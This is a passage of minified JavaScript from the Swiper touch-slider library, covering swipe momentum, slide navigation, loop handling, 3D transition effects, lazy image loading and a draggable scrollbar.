                            } else x.velocity = 0;
                            x.velocity = x.velocity * x.params.freeModeMomentumVelocityRatio,
                            H.length = 0;
                            var p = 1e3 * x.params.freeModeMomentumRatio,
                            d = x.velocity * p,
                            m = x.translate + d;
                            x.rtl && (m = -m);
                            var u, c = !1,
                            g = 20 * Math.abs(x.velocity) * x.params.freeModeMomentumBounceRatio;
                            if (m < x.maxTranslate()) x.params.freeModeMomentumBounce ? (m + x.maxTranslate() < -g && (m = x.maxTranslate() - g), u = x.maxTranslate(), c = !0, D = !0) : m = x.maxTranslate();
                            else if (m > x.minTranslate()) x.params.freeModeMomentumBounce ? (m - x.minTranslate() > g && (m = x.minTranslate() + g), u = x.minTranslate(), c = !0, D = !0) : m = x.minTranslate();
                            else if (x.params.freeModeSticky) {
                                var h, v = 0;
                                for (v = 0; v < x.snapGrid.length; v += 1) if (x.snapGrid[v] > -m) {
                                    h = v;
                                    break
                                }
                                m = Math.abs(x.snapGrid[h] - m) < Math.abs(x.snapGrid[h - 1] - m) || "next" === x.swipeDirection ? x.snapGrid[h] : x.snapGrid[h - 1],
                                x.rtl || (m = -m)
                            }
                            if (0 !== x.velocity) p = x.rtl ? Math.abs(( - m - x.translate) / x.velocity) : Math.abs((m - x.translate) / x.velocity);
                            else if (x.params.freeModeSticky) return void x.slideReset();
                            x.params.freeModeMomentumBounce && c ? (x.updateProgress(u), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && D && (x.emit("onMomentumBounce", x), x.setWrapperTransition(x.params.speed), x.setWrapperTranslate(u), x.wrapper.transitionEnd(function() {
                                    x && x.onTransitionEnd()
                                }))
                            })) : x.velocity ? (x.updateProgress(m), x.setWrapperTransition(p), x.setWrapperTranslate(m), x.onTransitionStart(), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                                x && x.onTransitionEnd()
                            }))) : x.updateProgress(m),
                            x.updateActiveIndex()
                        }
                        return void((!x.params.freeModeMomentum || s >= x.params.longSwipesMs) && (x.updateProgress(), x.updateActiveIndex()))
                    }
                    var f, w = 0,
                    y = x.slidesSizesGrid[0];
                    for (f = 0; f < x.slidesGrid.length; f += x.params.slidesPerGroup) void 0 !== x.slidesGrid[f + x.params.slidesPerGroup] ? r >= x.slidesGrid[f] && r < x.slidesGrid[f + x.params.slidesPerGroup] && (w = f, y = x.slidesGrid[f + x.params.slidesPerGroup] - x.slidesGrid[f]) : r >= x.slidesGrid[f] && (w = f, y = x.slidesGrid[x.slidesGrid.length - 1] - x.slidesGrid[x.slidesGrid.length - 2]);
                    var T = (r - x.slidesGrid[w]) / y;
                    if (s > x.params.longSwipesMs) {
                        if (!x.params.longSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && (T >= x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w)),
                        "prev" === x.swipeDirection && (T > 1 - x.params.longSwipesRatio ? x.slideTo(w + x.params.slidesPerGroup) : x.slideTo(w))
                    } else {
                        if (!x.params.shortSwipes) return void x.slideTo(x.activeIndex);
                        "next" === x.swipeDirection && x.slideTo(w + x.params.slidesPerGroup),
                        "prev" === x.swipeDirection && x.slideTo(w)
                    }
                }
            },
            x._slideTo = function(e, a) {
                return x.slideTo(e, a, !0, !0)
            },
            x.slideTo = function(e, a, t, s) {
                void 0 === t && (t = !0),
                void 0 === e && (e = 0),
                e < 0 && (e = 0),
                x.snapIndex = Math.floor(e / x.params.slidesPerGroup),
                x.snapIndex >= x.snapGrid.length && (x.snapIndex = x.snapGrid.length - 1);
                var r = -x.snapGrid[x.snapIndex];
                if (x.params.autoplay && x.autoplaying && (s || !x.params.autoplayDisableOnInteraction ? x.pauseAutoplay(a) : x.stopAutoplay()), x.updateProgress(r), x.params.normalizeSlideIndex) for (var i = 0; i < x.slidesGrid.length; i++) - Math.floor(100 * r) >= Math.floor(100 * x.slidesGrid[i]) && (e = i);
                return ! (!x.params.allowSwipeToNext && r < x.translate && r < x.minTranslate()) && (!(!x.params.allowSwipeToPrev && r > x.translate && r > x.maxTranslate() && (x.activeIndex || 0) !== e) && (void 0 === a && (a = x.params.speed), x.previousIndex = x.activeIndex || 0, x.activeIndex = e, x.updateRealIndex(), x.rtl && -r === x.translate || !x.rtl && r === x.translate ? (x.params.autoHeight && x.updateAutoHeight(), x.updateClasses(), "slide" !== x.params.effect && x.setWrapperTranslate(r), !1) : (x.updateClasses(), x.onTransitionStart(t), 0 === a || x.browser.lteIE9 ? (x.setWrapperTranslate(r), x.setWrapperTransition(0), x.onTransitionEnd(t)) : (x.setWrapperTranslate(r), x.setWrapperTransition(a), x.animating || (x.animating = !0, x.wrapper.transitionEnd(function() {
                    x && x.onTransitionEnd(t)
                }))), !0)))
            },
            x.onTransitionStart = function(e) {
                void 0 === e && (e = !0),
                x.params.autoHeight && x.updateAutoHeight(),
                x.lazy && x.lazy.onTransitionStart(),
                e && (x.emit("onTransitionStart", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeStart", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextStart", x) : x.emit("onSlidePrevStart", x)))
            },
            x.onTransitionEnd = function(e) {
                x.animating = !1,
                x.setWrapperTransition(0),
                void 0 === e && (e = !0),
                x.lazy && x.lazy.onTransitionEnd(),
                e && (x.emit("onTransitionEnd", x), x.activeIndex !== x.previousIndex && (x.emit("onSlideChangeEnd", x), x.activeIndex > x.previousIndex ? x.emit("onSlideNextEnd", x) : x.emit("onSlidePrevEnd", x))),
                x.params.history && x.history && x.history.setHistory(x.params.history, x.activeIndex),
                x.params.hashnav && x.hashnav && x.hashnav.setHash()
            },
            x.slideNext = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
                }
                return x.slideTo(x.activeIndex + x.params.slidesPerGroup, a, e, t)
            },
            x._slideNext = function(e) {
                return x.slideNext(!0, e, !0)
            },
            x.slidePrev = function(e, a, t) {
                if (x.params.loop) {
                    if (x.animating) return ! 1;
                    x.fixLoop();
                    x.container[0].clientLeft;
                    return x.slideTo(x.activeIndex - 1, a, e, t)
                }
                return x.slideTo(x.activeIndex - 1, a, e, t)
            },
            x._slidePrev = function(e) {
                return x.slidePrev(!0, e, !0)
            },
            x.slideReset = function(e, a, t) {
                return x.slideTo(x.activeIndex, a, e)
            },
            x.disableTouchControl = function() {
                return x.params.onlyExternal = !0,
                !0
            },
            x.enableTouchControl = function() {
                return x.params.onlyExternal = !1,
                !0
            },
            x.setWrapperTransition = function(e, a) {
                x.wrapper.transition(e),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTransition(e),
                x.params.parallax && x.parallax && x.parallax.setTransition(e),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTransition(e),
                x.params.control && x.controller && x.controller.setTransition(e, a),
                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
